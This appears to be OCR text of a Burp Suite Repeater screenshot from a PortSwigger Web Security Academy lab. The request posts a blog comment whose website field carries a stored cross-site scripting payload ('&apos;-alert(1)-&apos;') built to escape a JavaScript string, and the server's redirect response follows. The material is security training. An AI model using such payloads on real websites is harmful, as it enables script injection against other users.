 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × ...
Send Cancel < > Follow redirection Target: https://acb21f901f3d2007c054048900f70067.we
Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/1.1
2 Host: acb21f901f3d2007c054048900f70067.web-security-academy.net
3 Cookie: session=YFZcsyCfTyFlZ00i1tuzgRip1Mv3xFWC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 140
10 Origin: https://acb21f901f3d2007c054048900f70067.web-security-academy.net
11 Referer: https://acb21f901f3d2007c054048900f70067.web-security-academy.net/post?postId=9
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=98jemV9B4JXvSmpTXmXvHUYBUeQzyzlU&postId=9&comment=comment&name=name&email=email%40email.com&website=
http://1212?&&apos;-alert(1)-&apos;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=9
3 Connection: close
4 Content-Length: 0
5
6